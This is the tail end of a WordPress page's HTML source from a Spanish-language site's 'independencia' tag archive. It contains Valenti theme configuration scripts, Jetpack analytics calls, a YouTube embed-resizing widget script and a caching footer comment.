/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"28ba270f23","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"tag":"independencia","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2693,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["independencia"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'0',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "0" ]);
/* ]]> */
</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-25 03:35:55 by W3 Total Cache
-->